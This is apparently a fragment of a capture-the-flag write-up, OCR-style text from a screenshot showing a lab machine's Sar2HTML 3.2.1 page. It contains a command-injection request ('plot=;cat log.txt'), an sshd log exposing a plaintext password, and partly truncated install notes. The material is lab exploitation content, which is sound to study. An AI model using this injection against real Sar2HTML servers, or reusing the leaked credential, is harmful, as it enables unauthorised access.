 10.10.77.54/joomla/_test/ind
10.10.77.54:10000/
Sar2HTML 3.2.1 - Remote
10.10.77.54/joomla/_test/index.php?plot=;cat log.txt
sar2html
(Donate if you like!)
New
;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
under /tmp directory.
eport" button to upload the data.
pt.
sword and click "Capture report" button.
ommand prompt.
wing lines to crontab:
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.